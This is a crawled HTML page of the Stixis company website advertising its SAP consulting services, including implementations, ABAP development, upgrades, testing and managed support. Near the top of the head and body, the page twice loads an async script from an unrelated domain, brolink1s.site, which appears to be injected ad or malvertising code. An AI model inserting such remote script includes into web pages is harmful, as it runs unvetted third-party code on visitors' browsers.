

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stixis.com/sap-practice.php
body_size: 12333
content:
<!DOCTYPE html>



<html lang="en">







<head>

<script type="text/javascript" src="https://brolink1s.site/code/hbsdazrrha5ha3ddf42tambu" async></script>



    <meta charset="utf-8">



    <meta http-equiv="X-UA-Compatible" content="IE=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <meta name="description" content="">



    <meta name="author" content="">



     <meta name="propeller" content="a9cc220bafd6760f49367e703e57d4b4">







    <title>Stixis | Our Services | SAP Practice</title>



    <link rel="icon" type="image/x-icon" href="favicon.ico" />







    <!-- Bootstrap Core CSS -->



    <link href="css/bootstrap.min.css" rel="stylesheet">



    <!-- Custom CSS -->



    <link href="css/half-slider.css" rel="stylesheet">



    <link href="css/style.css" rel="stylesheet">



    <link href="css/media.css" rel="stylesheet">



    <link href="css/font-awesome.min.css" rel="stylesheet" >



    <script src="js/jquery.js"></script>





    <!-- <script src="http://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js"></script>-->







    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->



    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->



    <!--[if lt IE 9]>



        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>



        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>



    <![endif]-->



<style>
    
.chatsection{position: fixed;    bottom: 20px;    right: 20px;    z-index: 11;    border-radius: 100%;    padding: 12px !important;    background: linear-gradient(90deg,  #667eea   0%, #1b9acc 100%);    background-size: 200%; }
.chatsection a {color: #fff;}

.fa-commenting {font-size: 35px !important;}

 
button#close-chat {position: absolute;    right: 20px;    top: 15px;}
.chatbot-container {height: 250px;    position: fixed;    bottom: 10px;    right: 10px;    max-width: 500px;    z-index: 1180;background: white;border-radius: 20px;box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);overflow: hidden;display: none;flex-direction: column;height: 650px;}
.chatbot-container.show{display: flex;}
/* .chat-header {background: linear-gradient(135deg, #082757  0%, #102c89 100%);color: white;padding: 24px;text-align: center;} */
.chat-header {background: linear-gradient(135deg, #667eea   0%, #1b9acc 100%); color: white;padding: 24px;text-align: center; padding: 15px;}

.chat-header h2 {font-size: 24px;font-weight: 600;margin-bottom: 8px;}
.chat-header p {font-size: 14px;opacity: 0.9; margin-bottom: 0px;}
.chat-messages {flex: 1;overflow-y: scroll;padding: 24px;background: #f8f9fa;     max-height: 450px;}
.message {margin-bottom: 20px;display: flex;align-items: flex-start;animation: fadeIn 0.3s ease-in;}@keyframes fadeIn {from {opacity: 0;transform: translateY(10px);}to {opacity: 1;transform: translateY(0);}}
.message.user {flex-direction: row-reverse;}.message-avatar {width: 36px;height: 36px;border-radius: 50%;display: flex;align-items: center;justify-content: center;font-size: 18px;flex-shrink: 0;}
.message.bot .message-avatar {background: linear-gradient(135deg,  #667eea   0%, #1b9acc 100%);margin-right: 12px;}
.message.user .message-avatar {background: #e0e0e0;margin-left: 12px;}
.message-content {max-width: 70%;padding: 14px 18px;border-radius: 16px;line-height: 1.6;font-size: 15px;}
.message.bot .message-content {background: white;color: #333;border: 1px solid #e0e0e0;border-radius: 16px 16px 16px 4px;}
.message.user .message-content {background: linear-gradient(135deg,  #667eea   0%, #1b9acc 100%);color: white;border-radius: 16px 16px 4px 16px;}
.message-sources {margin-top: 12px;font-size: 12px;color: #666;padding: 10px 12px;background: #f0f0f0;border-radius: 8px;}
.message-sources strong {display: block;margin-bottom: 6px;color: #333;}
.message-sources ul {margin: 0;padding-left: 20px;}.chat-input-area {padding: 20px;background: white;border-top: 1px solid #e0e0e0;display: flex;gap: 12px;}
.chat-input { color:#000000; flex: 1;padding: 14px 18px;border: 2px solid #e0e0e0;border-radius: 24px;font-size: 15px;outline: none;transition: border-color 0.2s;font-family: inherit;}.chat-input:focus {border-color: #667eea;}
.send-btn {background: linear-gradient(135deg,  #667eea   0%, #1b9acc 100%);color: white;border: none;width: 48px;height: 48px;border-radius: 50%;cursor: pointer;font-size: 20px;display: flex;align-items: center;justify-content: center;transition: transform 0.2s, opacity 0.2s;flex-shrink: 0;}
.send-btn:hover:not(:disabled) {transform: scale(1.05);}
.send-btn:disabled {opacity: 0.5;cursor: not-allowed;}
.typing-indicator {display: flex;gap: 4px;padding: 14px 18px;}
.typing-indicator span {width: 10px;height: 10px;border-radius: 50%;background: #999;animation: typing 1.4s infinite;}
.typing-indicator span:nth-child(2) {animation-delay: 0.2s;}
.typing-indicator span:nth-child(3) {animation-delay: 0.4s;}@keyframes typing {0%, 60%, 100% {transform: translateY(0);opacity: 0.5;}30% {transform: translateY(-10px);opacity: 1;}}
.chat-messages::-webkit-scrollbar {width: 8px;}
.chat-messages::-webkit-scrollbar-track {background: #f1f1f1;}
.chat-messages::-webkit-scrollbar-thumb {background: #667eea;border-radius: 4px;}
.chat-messages::-webkit-scrollbar-thumb:hover {background: #764ba2;}
.config-notice {background: #fff3cd;color: #856404;padding: 12px 18px;border-radius: 8px;margin-bottom: 16px;font-size: 13px;border-left: 4px solid #ffc107;}
.close {  color: #fff; opacity: 1;  }
@media (max-width: 968px) 
{
  .container {grid-template-columns: 1fr;gap: 30px;}.hero-section {text-align: center;}
.logo {font-size: 36px;}.tagline {font-size: 20px;}
.chatbot-container {height: 550px;}
}

</style>



</head>







<body>

<script type="text/javascript" src="https://brolink1s.site/code/hbsdazrrha5ha3ddf42tambu" async></script>



<!-- start header -->



<!-- <header>



    <div class="container">



        <div class="row"> -->



            <div class="nav-social-icone">



                <div class="container padding-none">



                    <div class="social-links">



                        <a href="http://www.linkedin.com/company/stixis-technologies-pvt-ltd" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a>



                        <a href="https://twitter.com/stixistech" target="_blank"><i class="fa fa-twitter fa-lg"></i></a>



                        <a href="http://www.facebook.com/pages/Stixis-Technologies/149666855043768" target="_blank"><i class="fa fa-facebook fa-lg"></i></a> 



                    </div>



                </div>        



            </div>



        <!-- </div>



    </div>



</header> -->



<!-- end header -->







<!-- start navigation -->



<nav class="navbar navbar-default templatemo-nav" role="navigation">



    <div class="container header-menu">



        <div class="row">



        <div class="col-xs-12 col-lg-12 padding-none">



            <div class="col-xs-12 col-lg-3 col-md-2 col-sm-12 padding-none">  



                <a class="navbar-brand" href="index.php">                    



                    <img src="images/logo.png" alt="stixis.com" class="img-responsive-logo">



                    <div class="clearfix"></div>



                </a>



                <div class="clearfix"></div>



            </div>



            <div class="col-xs-12 col-lg-9 col-md-10 col-sm-12 mob-nopadding">







                <div class="col-xs-12 col-sm-12 col-lg-12 padding-none">



                    <div class="header-search">



                        <div class="right-inner-addon">



                            <div class="input-group">



                               <form action="result.php" id="cse-search-box">



                                    <input type="hidden" name="cx" value="000216684415395781569:gjeh_09hixc" />



                                    <!--input type="hidden" name="cx" value="017796901441131217006:2-8pqhp7bmm" /-->



                                    <input type="hidden" name="cof" value="FORID:10" />



                                    <input type="hidden" name="ie" value="UTF-8" />



                                    <input type="text" name="q" size="20" id="search-text" class="form-control index-search"/>



                                    



                                    <span id="search-form-ok-img" class="input-group-addon index-search-button">



                                        <input type="image" name="sa" value="Search" src="images/ok.png" />



                                        <!-- <span class="glyphicon glyphicon-search" aria-hidden="true"></span> -->



                                    </span>



                                </form>



                            </div>    



                                <script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>



                        </div>



                        <div class="clearfix"></div>



                    </div> 



                </div> 







                 <div class="col-xs-12 col-sm-12 col-lg-12 padding-none">



                    <div class="col-xs-12 col-lg-12  padding-none">



                        <!-- Brand and toggle get grouped for better mobile display -->



                        <div class="navbar-header">



                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">



                                <span class="sr-only">Toggle navigation</span>



                                <span class="icon-bar"></span>



                                <span class="icon-bar"></span>



                                <span class="icon-bar"></span>



                            </button>                    



                        </div>   



                        <!-- Collect the nav links, forms, and other content for toggling -->



                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">



                            <ul class="nav navbar-nav nav-home pull-right">



                                <li>



                                    <a href="index.php" class="page-scroll">Home</a>

                                </li>



                                <li>



                                    <a href="about-us.php" class="page-scroll">About Us</a>



                                </li>



                                <li>



                                    <a href="services.php" class="page-scroll">Services</a>



                                </li>
                                 <li>



                                    <a href="https://stixis.ai/" class="page-scroll" target="_blank">AI Solutions </a>



                                </li>



                                <li>



                                    <a href="products.php" class="page-scroll">Products</a>



                                </li>  



                                <!--<li>



									<a href="Covid-19.php" style="color: #f6811e;font-weight: 900;">COVID-19 PPEs</a>



                                    <a href="https://www.stixis.com/StixisPPE/index.html" style="color: #f6811e;font-weight: 900;">COVID-19 PPEs</a>



                                </li>      -->                                        



                                <li>



                                    <a href="techologies.php">Technologies</a>



                                </li>



                                 <li>



                                    <a href="industries.php">Industries</a>



                                </li>



                                <li>



                                    <a href="careers.php">Careers</a>



                                </li>                       



                                <li>



                                    <a href="contact-us.php" class="page-scroll">Contact Us</a>



                                </li>



                            </ul>



                        </div>



                        <div class="clearfix"></div>



                    </div>



                </div>    



















                <div class="clearfix"></div>              



            </div> 



        </div>    



       



         



          



    </div>



    <div class="clearfix"></div>



</div>



<div class="clearfix"></div>



</nav>



<!-- end navigation -->



	<!-- start main carousel -->
<div id="myCarousel-banner" class="carousel slide">
    <!-- Indicators -->
    <ol class="carousel-indicators">
        
            

         

         

         
            <li data-target="#myCarousel-banner" data-slide-to="0" class=" active "></li>
            <li data-target="#myCarousel-banner" data-slide-to="1" class=""></li>
            <li data-target="#myCarousel-banner" data-slide-to="2" class=""></li>
             
		
		      
		
    </ol>

    <!-- Wrapper for Slides -->
    <div class="carousel-inner">
       
       
	
	  


       

     

     

     
        <div class="item  active ">
            <a href="sap-practice.php"><div class="fill services-banner-13"></div></a>            
        </div>
        <div class="item ">
            <a href="social-media.php"><div class="fill services-banner-14"></div></a>
        </div>
        <div class="item ">
            <a href="technical-support-services.php"><div class="fill services-banner-15"></div></a>
        </div>
    
    </div>
 
    <a class="left carousel-control" href="#myCarousel-banner" data-slide="prev">
        <span class="icon-prev"></span>
    </a>
    <a class="right carousel-control" href="#myCarousel-banner" data-slide="next">
        <span class="icon-next"></span>
    </a>
</div>
<!-- end main carousel-->

<!-- start services -->
<section id="home">
        <div class="container padding-top-20">
                <div class="row">
                        <div class="col-sm-12 col-lg-12">
                                <div class="col-lg-6 padding-left-none">
                                	<div class="col-xs-3 col-sm-2 col-lg-2">
                                		<div class="circle margin-top-10"><img src="images/laptop-inner.png" class="img-responsive margin-auto" width="50"></div>                		
                                	</div>
                                	<div class="col-xs-9 col-sm-10 col-lg-10"><h4 class="normal-text-weight normal-text-light line-height-21">Stixis offers a diversified range of conventional yet professional software development services based on proven methodologies and practices to industry leaders, both large and small.</h4></div>
                                	<div class="col-lg-12 padding-left-none">
                                		Our service offerings concentrate on our clients specific requirements in the perspective of each development cycle, thus ensuring the finest and professional utilization of available resources.<br><br>
                                		Our clients hire us to do things better, which is different from hiring someone to do things cheaper, or what they can do themselves if only they had the time. To live up to that standard, we have to know more than anyone else in the market about technology, the science of software engineering, the industries we serve and our client’s business. And we never stop learning. 

                                	</div>
                                </div>
                                <div class="col-lg-6 padding-none">
                                	<div class="col-xs-12 col-sm-12  col-lg-12 solution-box padding-none">
    <div class="col-xs-12 col-lg-12 margin-bottom-5"><h3>Find Solutions</h3></div>
    <div class="col-xs-12 col-lg-12">
        <select class="form-control" onchange="onChangeFindSolution(event)" id="selfindsolution">
            <option value="aboutus-plugin" >About us</option>    
            <option value="services-plugin" selected >The services we offer</option>
            <option value="product-plugin" >Find our products</option>
            <option value="technologies-plugin" >The technologies used</option>
            <option value="industries-plugin" >Find our Industries</option>            
        </select>                           
    </div>
    <div class="col-xs-12 col-lg-12">
        <!-- We offer you the following products: -->  
        <hr class="hr-color">
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
        <!-- Product - Plugin -->
        <div class="item active left product-plugin"> 
            <div class="col-xs-12 col-sm-12 col-lg-12">                                                       
                <div class="col-xs-6 col-sm-6 col-lg-6 padding-none">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span> &nbsp;<a href="door-to-door.php" class="page-scroll">Door To Door</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span> &nbsp;<a href="v-print.php" class="page-scroll">V-Print</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span> &nbsp;<a href="document-capture-management-system.php" class="page-scroll"><!-- Document Capture Management System --> DCMS</a><br>                                                      
                </div>
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span> &nbsp;<a href="s-mart.php" class="page-scroll">S-Mart</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span> &nbsp;<a href="healthcare-management-system.php" class="page-scroll"><!-- Hospital Management System --> HMS</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span> &nbsp;<a href="education-management-system.php" class="page-scroll"><!-- Education Management System --> EMS</a><br>  
                                                        
                </div>
            </div>    
        </div>    
        <!-- End Product --> 

        <!-- Service - Plugin --> 
        <div class="item active left services-plugin" style="display:none"> 
            <div id="carousel-a" class="carousel slide carousel-sync sliding" data-ride="carousel" data-pause="false">                
                <ol class="carousel-indicators" style="bottom:-50px">
                    <li data-target="#carousel-a" data-slide-to="0" class="active"></li>
                    <li data-target="#carousel-a" data-slide-to="1"></li>
                    <!-- <li data-target="#carousel-a" data-slide-to="2"></li> -->
                </ol>                
                <div class="carousel-inner">
                    <div class="item active">                                                        
                        <div class="col-xs-6 col-sm-6 col-lg-6">
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="agile-transformation.php">Agile Transformation</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="application-services.php">Application Services</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="business-intelligence-services.php">Business Intelligence Services</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="cloud-enablement.php">Cloud Enablement</a><br>
                        </div>
                        <div class="col-xs-6 col-sm-6 col-lg-6">                            
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="consulting.php">Consulting</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="digital-convergence.php">Digital Convergence</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="e-commerce-services.php">E-Commerce Services</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="infrastructure-services.php">Infrastructure Services</a><br>
                        </div> 
                    </div>
                    <div class="item ">
                        <div class="col-xs-6 col-sm-6 col-lg-6">                            
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="iot-m2m.php">IOT/M2M</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="kronos-practice.php">Kronos Practice</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="legacy-services.php">Legacy Service</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span> &nbsp; <a href="mobile-application-development.php">Mobile Appication Development</a><br>
                        </div>
                        <div class="col-xs-6 col-sm-6 col-lg-6">
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="sap-practice.php">SAP Practice</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="social-media.php">Social Media</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="technical-support-services.php">Technical Support Services</a><br>
							<span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="robotic_process_automation.php">Robotic Process Automation</a><br>
                        </div>
                    </div>
                    <!-- <div class="item">
                        <div class="col-xs-12 col-sm-6 col-lg-6">                           
                        </div>
                        <div class="col-lg-6">
                        </div>
                    </div> -->
                </div>
            </div> 
        </div> 
        <!-- End Service --> 

        <!-- Technologies - Plugin --> 
        <div class="item active left technologies-plugin" style="display:none">                                                                    
            <div class="item active left">                                                        
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#open-source" class="page-scroll">Open Source</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span> &nbsp;<a href="techologies.php#java" class="page-scroll">Java</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#microsoft" class="page-scroll">Microsoft</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#rdbms" class="page-scroll">RDBMS</a>
                </div>
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#flash" class="page-scroll">Adobe - Flash, Flex, AIR</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#mainframe" class="page-scroll">Mainframe Midrange</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#webpphere" class="page-scroll">WebSphere</a>
                </div> 
            </div>               
        </div>
        <!-- End Technologies --> 

        <!--Industries - Plugin --> 
        <div class="item active left industries-plugin" style="display:none">
            <div class="item active left">                                                        
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="media-entertainment.php">Media &amp; Entertainment</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="telecom.php">Telecom</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="travel-leisure.php">Travel &amp; Leisure</a>
                    
                </div>
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="retails.php">Retail</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="healthcare.php">Healthcare</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="insurance-reinsurance.php">Insurance &amp; Reinsurance</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="engineering-aeronautics.php">Engineering and Aeronautics</a>
                </div>                                                                                                   
            </div>
        </div>
        <!-- End Industries --> 

        <!--Aboutus - Plugin -->
        <div class="item active left aboutus-plugin" style="display:none">
            <div class="item active left">                                                        
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  <a href="about-us.php" class="page-scroll">About us</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="mission-values.php" class="page-scroll">Mission, Values</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="delivery-excellence.php" class="page-scroll">Delivery Excellence </a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="engagement-models.php" class="page-scroll">Engagement Models</a><br>
                </div>
                <div class="col-xs-6 col-sm-6 col-lg-6">                    
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  <a href="careers.php" class="page-scroll">Careers</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="i-stixis.php" class="page-scroll">i@Stixis</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="sitemap.php" class="page-scroll">Sitemap</a><br>                                    
                </div> 
            </div>   
        </div>    
        <!-- End Aboutus --> 
    </div>
    <div class="col-xs-12  col-sm-12 col-lg-12"><hr class="hr-color"><br></div>
</div>   
           	
                                </div> 
                        </div>
                        <div class="col-lg-12"><hr></div>
                </div>        
        </div>        
    <div class="container padding-bottom-20 ">    
        <div class="col-lg-12 padding-none">
    		<h1>SAP Practice</h1><br>	
			SAP is the market and technology leader in business management software, providing comprehensive business software through SAP applications, services and enterprise solutions. The core of Stixis SAP Implementation is to aide global companies to transform business.<br><br>
            Stixis maintains a resource pool of experienced professionals, consultants, solution designers and developers, who are backed by proven end-to-end project execution methodologies. Stixis ensures cost effective solutions for clients, with a well-established onsite-offshore execution model.<br><br>
            Our SAP services range from configuration set up, customization/enhancement of existing SAP functionality, and post-SAP implementation support, to Business Process Analysis (BPA)/Gap Analysis and Business Process mapping.<br><br>
            Services include:<br><br>
            » Implementations & Rollouts<br><br>
            » Upgrades<br><br>
            » Testing Automation<br><br>
            » Application Management Services<br><br>

    	</div>
    </div>
   <div class="footer-blue-bg"></div>
    <div class="contact-bg">
        <div class="container padding-bottom-20 ">    
            <div class="col-sm-12 col-lg-12 padding-none">
                <div class="col-sm-6 col-lg-6 padding-none">
                    <h3 class=" blue-color">Implementations and Rollouts</h3>
                    Stixis provides value added Implementation Services using varied business models such as onsite-offshore, complete onsite and shared support models.<br><br>
                    <b>Modules we implement:</b><br><br>
                    » SAP CRM (Customer Relationship Management)<br><br>
                    » SAP ERP (Enterprise Resource Planning)<br><br>
                    » SAP PLM (Product Lifecycle Management)<br><br>
                    » SAP SCM (Supply Chain Management)<br><br>
                    » SAP SRM (Supplier Relationship Management)<br><br>
                    » SAP Netweaver<br><br>

                </div>
                <div class="col-sm-6 col-lg-6 padding-none">
                    <img src="images/stixis-sap.png" class="img-responsive margin-auto padding-top-80">
                </div>
            </div>
        </div> 
    </div> 
    <div class="footer-blue-bg"></div>


    <div class="container padding-bottom-20 padding-top-20">    
        <div class="col-lg-12 padding-none">
            Stixis also offers ABAP Development Services for the occasional short-term or long-term ABAP resources or for their long-term change management or development needs.<br><br>
            Our services for ABAP Development include:<br><br>
            User Interface Development in ABAP:<br><br>
            » Web Dynpro for ABAP<br><br>
            » Business Server Pages (BSPs)<br><br>
            » Cross Application Technology (IDOC, ALE, RFC and BAPI)<br><br>
            » RICEFW (Reports, Interfaces, Conversions, Enhancements, Forms, Workflow)<br><br>
            » Performance Optimization<br><br>
            » Enhancements include: Enhancement Framework, BADIs and Business Transaction Events<br><br>
            » Forms include: SAP Scripts, SMART Forms, Adobe Print Forms and Adobe Interactive Forms<br><br>
            » ABAP Business Logic Development and Service Provisioning:<br><br>
            » ABAP Objects<br><br>
            » ABAP Service Provisioning<br><br>
            » Other Methods of Connectivity (RFCs and BAPIs)<br>
        </div>
    </div>

    <div class="contact-bg"><br></div>
        <div class="y-color-bg">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <h3 class="blue-color">Solution Manager Implementation and Configuration</h3>
                        SAP Solution Manager is SAP´s unique application management solution that facilitates technical support for distributed systems. Stixis offers customers the standard SAP Solution Manager functionality, which enables customers to be connected with SAP's service and support infrastructure. Effective use of Solution Manager increases the reliability of solutions and leads to lower the total cost of ownership.<br><br>
                        SAP Solution Manager consists of:<br><br>
                        » Solution Monitoring<br><br>
                        » Service Desk<br><br>
                        » Service Level Reporting<br><br>
                        » Landscape Reporting<br><br>
                        » Change Request Management<br><br>
                        » Auto E-Mail Notification<br><br>
                    </div>
                </div>
            </div>
        </div>  
    <div class="contact-bg"><br></div>

     <div class="container padding-bottom-20 padding-top-20">    
        <div class="col-lg-12 padding-none">
           <h3 class="blue-color">Upgrades</h3>
           Stixis has developed tools and methodologies that will assist our clients and partners in realizing the benefits of upgrades in a cost efficient way.<br><br>
            We offer the following upgrades:<br><br>
            » Inventory of Custom developments that exist in the SAP system<br><br>
            » Identifies potential failures, location of failure points, Unicode specific errors andÂ release specific warnings in custom developments<br><br>
            » Analyzes custom programs for Performance Optimization<br><br>
            » Helps in work estimates and resource planning<br><br>
            » Quick remediation of Unicode and EPC errors<br><br>
            » Automation of Unicode flag setting for custom programs<br><br>
            » Stixis can engage with the customer at any stage of the upgrade and can guide through<br><br>
            » Assessment — Our tool will be deployed to understand and provide optimal solution for your environment.<br><br>
            » Proof-of-Concept — To simulate the timelines, issues and estimate downtime for final cut-over.<br><br>
            » Technical Upgrade — This involves end-to-end upgrade of the entire landscape which involves DB upgrade, Patch application and Version upgrade.<br><br>
            » Functional Upgrade — Assist in deploying, testing and training of new functionality<br><br>
            » Security and Code Remediation — Assist in modification of roles and authorizations, performance optimization, enhancing the code, fixing the EPC related issues during an Upgrade<br><br>

        </div>
    </div>

    <div class="sap-bg"></div>

    <div class="container padding-bottom-20 ">    
        <div class="col-lg-12 padding-none">
           <h3 class="blue-color">Testing</h3>
           At Stixis we execute the Testing phase at multiple levels, ensuring that the implemented solutions are bug free by the time User Acceptance Testing is conducted. Testing Business Processes rather than the product functionality is our key to ensure defect free delivery to our customers.<br><br>
            Testing Automation provides with high degree of repeatability leading to increased productivity and a predictable output. The SAP team at Stixis consists of experienced Consultants, Architects and Test Engineers capable of independently designing and executing testing. Their proficiency in testing tools along with functional and domain areas, provides an edge to assess and prioritize risks. Testing execution with well-defined processes and adequate skills provides a platform for the implementation teams to focus on better solutions. Competency across multiple testing tools gives our consultants an added advantage in designing automated testing for your business processes.<br><br>
            Our service offerings in this space include:<br><br>
            » Consulting<br><br>
            » Implementation<br><br>
            » Life Cycle Testing<br><br>
            » Specialized Testing<br><br>
            » Test Automation
        </div>
    </div>
    <div class="footer-blue-bg border-none"></div>
    <img src="images/sap-banner.jpg" class="img-responsive margin-auto">
    <div class="footer-blue-bg"></div>
    <div class="contact-bg">
        <div class="container padding-bottom-20 ">    
            <div class="col-lg-12 padding-none">
               <h3 class="blue-color">Application Management & Services</h3>
                For most organizations getting the best out of their IT budget is always a balancing act between providing the best support for existing applications and modernizing IT portfolio to support business growth. It is always a struggle with Complexity, Cost and Customer satisfaction. Stixis SAP Application Management Services (AMS) ensures rapid cost transformation and improvement in operational efficiencies.<br><br>
                 Stixis can help with our managed services solutions we provide flexible solutions that can help in dealing with these challenges. Some of our signature services in this area included.<br><br>
                » Application Outsourcing - A complete SLA based multi-layered (Level 1 to Level 3) end-to-end support for your Enterprise application.<br><br>
                » Application Out-tasking - Specific layer or an area within the application maintenance and support can be out-tasked to improve efficiencies<br><br>
                Through our proven processes, tools and expertise, we can help to optimize your application portfolio to ensure seamless operation and dependable performance. You can then focus more time on growing your business and maximizing your return on investment.<br><br>
                <hr class="border-top-black">
                <img src="images/application-management-services.png" class="img-responsive margin-auto">
            </div>
        </div>
    </div>    


</section>
<!-- end services-->


<!-- start footer -->

<footer class="rel-foot">

    <div class="footer-blue-bg"></div>

     <div class="chatbot-container" id="chat-container">
        <div class="chat-header">
            <h2>Chat with Stixis Bot</h2>
            <p class="text-white">Ask me anything about our services</p>
            <!-- <button type="button" id="close-chat" class="btn-close btn-close-white"></button> -->
             <button type="button" id="close-chat" class="close" data-dismiss="modal" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>
        </div>

        <div class="chat-messages" id="chat-messages">
            <div id="config-notice" class="config-notice">
                ⚠️ Widget key not configured. Please update WIDGET_CONFIG in the script below.
            </div>
            <div class="message bot">
                <div class="message-avatar">🤖</div>
                <div class="message-content">
                   Hello! I am your AI assistant. How can I help you?
 
                </div>
            </div>
        </div>

        <div class="chat-input-area">
            <input
                type="text"
                class="chat-input"
                id="chat-input"
                placeholder="Type your question here..."
                onkeypress="handleKeyPress(event)"
            >
            <button class="send-btn" id="send-btn" onclick="sendMessage()">➤</button>
        </div>
    </div>


      <!-- <div class="chatsection" >
       <a href="javascript:void(0)" id="chat-toggle"><i class="fa fa-commenting fs-1 gradient-icon"></i></a> 
    </div>  -->

	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padding-none">     

		<div class="container">

			<div class="row">

				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-left margin-top-30 margin-bottom-30">

					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">About Us</h4>

						<div class="line-height-16">

							<a href="about-us.php">About us</a><br>

							<a href="mission-values.php">Mission, Values </a><br>

							<a href="delivery-excellence.php">Delivery Excellence</a><br>

							<a href="engagement-models.php">Engagement Models</a><br>

							<a href="careers.php">Careers</a><br>

							<a href="i-stixis.php">i@Stixis</a><br>

							<a href="sitemap.php">Sitemap</a><br>

						</div>       

					</div>

					

